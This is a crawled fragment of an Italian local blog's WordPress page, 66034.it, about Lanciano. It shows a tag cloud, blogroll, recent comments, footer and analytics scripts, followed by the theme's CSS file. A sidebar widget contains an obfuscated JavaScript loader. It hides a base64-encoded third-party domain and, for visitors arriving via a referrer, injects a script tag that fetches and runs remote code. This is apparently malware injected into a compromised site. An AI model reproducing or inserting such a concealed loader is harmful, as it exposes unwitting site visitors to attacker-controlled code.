<a href="https://www.66034.it/tag/laquila" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 8pt;" aria-label="L&#039;Aquila (2 elementi)">L&#039;Aquila</a>
<a href="https://www.66034.it/tag/lanciano" class="tag-cloud-link tag-link-42 tag-link-position-19" style="font-size: 19.75pt;" aria-label="lanciano (8 elementi)">lanciano</a>
<a href="https://www.66034.it/tag/luca" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 11pt;" aria-label="Luca (3 elementi)">Luca</a>
<a href="https://www.66034.it/tag/luca-di-francescantonio" class="tag-cloud-link tag-link-146 tag-link-position-21" style="font-size: 13.5pt;" aria-label="luca di francescantonio (4 elementi)">luca di francescantonio</a>
<a href="https://www.66034.it/tag/marigold" class="tag-cloud-link tag-link-210 tag-link-position-22" style="font-size: 8pt;" aria-label="marigold (2 elementi)">marigold</a>
<a href="https://www.66034.it/tag/minollo" class="tag-cloud-link tag-link-212 tag-link-position-23" style="font-size: 8pt;" aria-label="minollo (2 elementi)">minollo</a>
<a href="https://www.66034.it/tag/mirko-scolaro" class="tag-cloud-link tag-link-123 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Mirko Scolaro (5 elementi)">Mirko Scolaro</a>
<a href="https://www.66034.it/tag/mosso" class="tag-cloud-link tag-link-109 tag-link-position-25" style="font-size: 8pt;" aria-label="mosso (2 elementi)">mosso</a>
<a href="https://www.66034.it/tag/mostra" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 8pt;" aria-label="mostra (2 elementi)">mostra</a>
<a href="https://www.66034.it/tag/mostra-fotografica" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 8pt;" aria-label="Mostra fotografica (2 elementi)">Mostra fotografica</a>
<a href="https://www.66034.it/tag/musica" class="tag-cloud-link tag-link-84 tag-link-position-28" style="font-size: 8pt;" aria-label="musica (2 elementi)">musica</a>
<a href="https://www.66034.it/tag/naomi-de-florio" class="tag-cloud-link tag-link-38 tag-link-position-29" style="font-size: 15.5pt;" aria-label="naomi de florio (5 elementi)">naomi de florio</a>
<a href="https://www.66034.it/tag/natale" class="tag-cloud-link tag-link-185 tag-link-position-30" style="font-size: 11pt;" aria-label="natale (3 elementi)">natale</a>
<a href="https://www.66034.it/tag/nativio" class="tag-cloud-link tag-link-265 tag-link-position-31" style="font-size: 8pt;" aria-label="nativio (2 elementi)">nativio</a>
<a href="https://www.66034.it/tag/notte" class="tag-cloud-link tag-link-332 tag-link-position-32" style="font-size: 11pt;" aria-label="notte (3 elementi)">notte</a>
<a href="https://www.66034.it/tag/olivier-jules" class="tag-cloud-link tag-link-130 tag-link-position-33" style="font-size: 8pt;" aria-label="Olivier Jules (2 elementi)">Olivier Jules</a>
<a href="https://www.66034.it/tag/ragazze" class="tag-cloud-link tag-link-75 tag-link-position-34" style="font-size: 8pt;" aria-label="ragazze (2 elementi)">ragazze</a>
<a href="https://www.66034.it/tag/riflessioni" class="tag-cloud-link tag-link-205 tag-link-position-35" style="font-size: 8pt;" aria-label="riflessioni (2 elementi)">riflessioni</a>
<a href="https://www.66034.it/tag/roberto-colacioppo" class="tag-cloud-link tag-link-115 tag-link-position-36" style="font-size: 8pt;" aria-label="Roberto Colacioppo (2 elementi)">Roberto Colacioppo</a>
<a href="https://www.66034.it/tag/sabrina-caramanico" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 8pt;" aria-label="Sabrina Caramanico (2 elementi)">Sabrina Caramanico</a>
<a href="https://www.66034.it/tag/sara-di-febo" class="tag-cloud-link tag-link-117 tag-link-position-38" style="font-size: 8pt;" aria-label="Sara Di Febo (2 elementi)">Sara Di Febo</a>
<a href="https://www.66034.it/tag/sfocato" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 8pt;" aria-label="sfocato (2 elementi)">sfocato</a>
<a href="https://www.66034.it/tag/silenzio" class="tag-cloud-link tag-link-206 tag-link-position-40" style="font-size: 11pt;" aria-label="silenzio (3 elementi)">silenzio</a>
<a href="https://www.66034.it/tag/succede-a-lanciano" class="tag-cloud-link tag-link-97 tag-link-position-41" style="font-size: 13.5pt;" aria-label="succede a lanciano (4 elementi)">succede a lanciano</a>
<a href="https://www.66034.it/tag/terremoto" class="tag-cloud-link tag-link-79 tag-link-position-42" style="font-size: 8pt;" aria-label="terremoto (2 elementi)">terremoto</a>
<a href="https://www.66034.it/tag/tesoro" class="tag-cloud-link tag-link-191 tag-link-position-43" style="font-size: 11pt;" aria-label="tesoro (3 elementi)">tesoro</a>
<a href="https://www.66034.it/tag/valentina" class="tag-cloud-link tag-link-145 tag-link-position-44" style="font-size: 8pt;" aria-label="valentina (2 elementi)">valentina</a>
<a href="https://www.66034.it/tag/walter-trabucco" class="tag-cloud-link tag-link-127 tag-link-position-45" style="font-size: 8pt;" aria-label="Walter Trabucco (2 elementi)">Walter Trabucco</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.16thballtattoo.com/" title="Marco Biondi Tatuatore" target="_blank">16thBallTattoo.com</a></li>
<li><a href="http://www.angeltouch.it">angeltouch.it</a></li>
<li><a href="http://www.arena7.it">arena7.it</a></li>
<li><a href="http://www.bebtulipani.it">bebtulipani.it</a></li>
<li><a href="http://www.pensierobianco.net">Bianco</a></li>
<li><a href="http://www.myspace.com/deambularecords" target="_blank">DeAmbula Records</a></li>
<li><a href="http://www.electroquiet.com">electroquiet.com</a></li>
<li><a href="http://www.gianlucascerni.it/" title="Gianluca Scerni Webmaster Fotografo" target="_blank">GianlucaScerni.it</a></li>
<li><a href="http://www.laripubblica.com/" target="_blank">La Ripubblica</a></li>
<li><a href="http://www.lancianonelfumetto.it">Lanciano nel Fumetto</a></li>
<li><a href="http://www.lucadifrancescantonio.it/" title="Luca Di Francescantonio Grafico Illustratore" target="_blank">LucaDiFrancescantonio.it</a></li>
<li><a href="http://www.duomacle.it" target="_blank">Maclé</a></li>
<li><a href="http://www.mascittigomme.it/" title="Ti faremo alzare la pressione." target="_blank">MascittiGomme.it</a></li>
<li><a href="http://www.olivierjules.com" target="_blank">Olivier Jules</a></li>
<li><a href="http://palmar-sketches.blogspot.com/" target="_blank">Palmar Sketches</a></li>
<li><a href="http://www.paolotripmaitrop.com/" title="Foto Video Viaggi Surf Tattoo Beach Life" target="_blank">PaoloTripMaiTrop.com</a></li>
<li><a href="http://www.salumisorrentino.com/" title="La leggerezza della carne non è peccato. Per noi." target="_blank">SalumiSorrentino.com</a></li>
<li><a href="http://www.scolaromirko.it/" title="L&#8217;album Fotografico online di Mirko Scolaro" target="_blank">ScolaroMirko.it</a></li>

	</ul>
</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Silvia</span> su <a href="https://www.66034.it/undicisettembre-1574.html/comment-page-1#comment-991">Undici settembre</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.libero.it/acquafuocoe/" class="url" rel="ugc external nofollow">Acqua</a></span> su <a href="https://www.66034.it/undicisettembre-1574.html/comment-page-1#comment-990">Undici settembre</a></li><li class="recentcomments"><span class="comment-author-link">apleph</span> su <a href="https://www.66034.it/caccia-al-fregio-2-1345.html/comment-page-1#comment-982">Caccia al fregio 2</a></li><li class="recentcomments"><span class="comment-author-link">Silvia</span> su <a href="https://www.66034.it/pinocchio-53.html/comment-page-1#comment-980">Pinocchio</a></li><li class="recentcomments"><span class="comment-author-link">Cavacini Gabriele Antonio</span> su <a href="https://www.66034.it/casa-cavacini-il-giardino-segreto-artista-che-vive-senza-tecnologia-la-scuola-come-tema-ricorrente-68.html/comment-page-1#comment-979">Casa Cavacini – il giardino segreto – l’artista che vive senza tecnologia – la scuola come tema ricorrente</a></li></ul></li><li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.66034.it/">
<label class="hidden" for="s">Cerca:</label>
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Cerca" />
</div>
</form>
</li><li id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></li>		</ul>
	</div>


<hr />
<div id="footer">
	<p>
		<b>66034.it</b> &copy; Same rights reserved. 
		<br /> | <a href="https://www.66034.it/wp-login.php">Accedi</a> | <a href="https://www.66034.it/feed">Articoli (RSS)</a> | <a href="https://www.66034.it/comments/feed">Commenti (RSS)</a> | <a href="/equipe" title="Contatti">Contatti</a>
	</p>
</div>

</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/66034/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.66034.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.66034.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9868740-6");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.66034.it/wp-content/themes/66034/style.css
body_size: 3417
content:
/*
Theme Name: 66034.it
Theme URI: http://66034.it/
Description: Il thema di 66034.it realizzato da Gianluca Scerni e Luca Di Francescantonio.
Version: 1.0
Author: Gianluca Scerni
Author URI: http://gianlucascerni.it/
Tags: webmaster, fotografo, web, foto

	66034.it v1.0
	 http://66034/

	Il thema di 66034.it realizzato da Gianluca Scerni e Luca Di Francescantonio.

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Begin Typography & Colors */
body {
	font-size: 62.5%; /* Resets 1em to 10px */
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	background: #0c0903 url('images/sfobody.jpg') repeat-x top center;
	color: #333;
	text-align: center;
	margin: 0;
	padding: 0;
	}

#page {
	text-align: left;
	margin: 0 auto;
	padding: 0;
	width: 1000px;
	}

#header {
	margin: 0;
	padding: 0;
	height: 152px;
	width: 1000px;
	}

#headerimg {
	background: #fff url('images/66034-logo.jpg') no-repeat top center;
	float:left;
	width: 410px;
	height: 152px;
	}

#headerimg h1 {
	margin: 0;
	padding: 0;
	text-indent:-50000px;
	}

#headerimg a {
	width: 410px;
	height: 152px;
	display:block;
	}

#headerbar {
	background: #fff url('images/bg-bar.jpg') no-repeat top right;
	float:right;
	width: 590px;
	height: 152px;
	}

#content {
	font-size: 1.2em;
	}

#sidebar
{
	padding: 0;
	margin: 0;
	margin-left: 710px;
	width: 280px;
	font: 1.1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

#sidebar form {
	margin: 0;
	}

.narrowcolumn {
	width: 695px;
	float: left;
	padding: 0;
	margin: 0;
	}

.widecolumn {
	float: left;
	width: 615px;
	padding:15px 40px 40px 40px;
	margin: 0;
	}

.widecolumn h2{
     font-family: 'Georgia',  'Times New Roman', Serif;
     font-size: 2.2em;
     letter-spacing: -.04em;
     line-height: 1em;
     border-bottom: 1px solid #ccc;
	 margin: 0;
	 padding:0;
     font-style: italic;
	 font-weight:normal;
	}

.widecolumn h3{
     font-family: 'Georgia',  'Times New Roman', Serif;
     font-size: 1.6em;
     letter-spacing: -.02em;
     line-height: 1em;
     border-bottom: 1px solid #ccc;
	 margin: 0;
	 padding:0;
     font-style: italic;
	 font-weight:normal;
	}

#footer {
	background: #eee url('images/footer.jpg') no-repeat top;
	padding: 0;
	margin: 0 auto;
	width: 1000px;
	height:80px;
	clear: both;
	}

#footer p {
	margin: 0;
	padding: 30px 0;
	text-align: center;
	}

.widecolumn .entry p {
	font-size: 1.05em;
	}

.narrowcolumn .entry, .widecolumn .entry {
	line-height: 1.4em;
	}

.widecolumn {
	line-height: 1.6em;
	}

.narrowcolumn .postmetadata {
	text-align: center;
	}

.alt {
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h1, h2, h3 {
	font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
	font-weight: bold;
	}

h1 {
	font-size: 4em;
	text-align: center;
	}

h2 {
	font-size: 1.6em;
	}

h2.pagetitle {
	font-size: 1.6em;
	}

#sidebar h2 {
	font-family: 'Lucida Grande', Verdana, Sans-Serif;
	font-size: 1.2em;
	}

h3 {
	font-size: 1.3em;
	}

h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
	text-decoration: none;
	color: white;
	}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #333;
	}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
	}

.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentlist li {
	font-weight: bold;
	}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentmetadata {
	font-weight: normal;
	}

small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #777;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

a, h2 a:hover, h3 a:hover {
	color: #cc9933;
	text-decoration: none;
	}

a:hover {
	color: #e4c672;
	text-decoration: none;
	}

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */



/* Begin Structure */


.post {
	margin: 0 0 40px;
	text-align: justify;
	}

.post hr {
	display: block;
	}

.widecolumn .post {
	margin: 0;
	}

.narrowcolumn .postmetadata {
	padding-top: 5px;
	}

.widecolumn .postmetadata {
	margin: 30px 0;
	}

.widecolumn .smallattachment {
	text-align: center;
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

.widecolumn .attachment {
	text-align: center;
	margin: 5px 0px;
}

.postmetadata {
	clear: both;
}

.clear {
	clear: both;
}

/* End Structure */



/*	Begin Headers */
h1 {
	padding-top: 70px;
	margin: 0;
	}

h2 {
	margin: 30px 0 0;
	}

h2.pagetitle {
	margin-top: 30px;
	text-align: center;
}

#sidebar h2 {
	margin: 0;
	padding: 0;
	}

h3 {
	padding: 0;
	margin: 30px 0 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */



/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	/*content: "\00BB \0020";*/
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

#sidebar ul, #sidebar ul ol {
	margin:0 20px;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 20px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 0;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 0;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 0;
	padding: 0;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px;
	text-align: center;
	}

#sidebar #searchform #s {
	background: #ccc;
	font-size:1.1em;
	width: 176px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	font-size:1.1em;
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 100%;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	float: right;
	}
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */


/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ddd;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

.hidden {
	display: none;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/



/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */






/* Aggiunte */

#blogsleft
{
	width:410px;
	float:left;
	font-size:0.9em;
}

#blogsleft a
{
	color:#333;
}

#blogsleft a:hover
{
	color:#999;
}

#blogsleft .blogsleft_artlast
{
	margin:0 10px;
	letter-spacing: -.04em;
	word-spacing: -.04em;
}

#blogsleft .blogsleft_artlast a
{
	padding:5px;
	display:block;
	width:auto;
}

#blogsleft .blogsleft_artlast a:hover
{
	background:#333;
	color:#ccc;
}

#blogsright
{
	background-color:#333;
	width:275px;
	padding:5px;
	margin-left:410px;
	font-size:0.9em;
}

#blogsright hr
{
	display: block;
	border:none;
	border-top:1px solid #ccc;
	margin:10px 0;
}

#blogsright h2
{
	color:#ccc;
	margin:0;
	padding:0;
	text-transform:uppercase;
	font-size:1em;
}

#blogsright b
{
	color:#cc9933;
}

#blogsright a
{
	text-decoration:none;
	color:#ccc;
}

#blogsright a:hover
{
	text-decoration:none;
	color:#aaa;
}

#sidebar #prenota h2
{
	background:url('images/prenota.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #prenota p
{
	color:#ddd;
	text-align:justify;
}

#sidebar #cacciatesoro
{
	width:280px;
	margin:-20px 0 0 -20px;
	margin:0 0 0 -20px;
}

a.mappacaccia
{
	padding:0 20px 7px 20px;
	font-size:1.4em;
	display:block;
	background:#979797;
	color:#000;
}

a.mappacaccia:hover
{
	color:#ddd;
}


#sidebar #audiobox
{
	width:280px;
}

#sidebar #recent-posts-2 h2
{
	background:url('images/ultimi-articoli.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #recent-comments-2 h2
{
	background:url('images/commenti-recenti.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #linkcat-2 h2
{
	background:url('images/link.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #tag_cloud h2
{
	background:url('images/tag.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

.gallery-item
{
	margin:0;
	padding:0;
}

.gallery-caption
{
	display:none;
	margin:0;
	padding:0;
	font-size:0.8em;
	line-height:1.2em;
}

.gallery-icon
{
	margin:0;
	padding:0;
}

/*.sfoblogsright
{
	background:url('images/sfoblogsright.jpg') repeat-y top right;
}*/

.authcomment {
     background-color: #fde7f6!important;
 } 

#annunci
{
	background:#555;
	height:100px;
	padding:10px;
	margin:10px 0;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

#annunci a
{
	color:#ccc;
	display:block;
}

.spy img
{
	border-width: 6px 10px 6px 10px; 
	border-style: solid;
	border-color: #fff;
}

.views
{
	color:#cc9933;
	margin-top:10px;
	font-size:1.2em;
	font-style:italic;
	float:right;
}
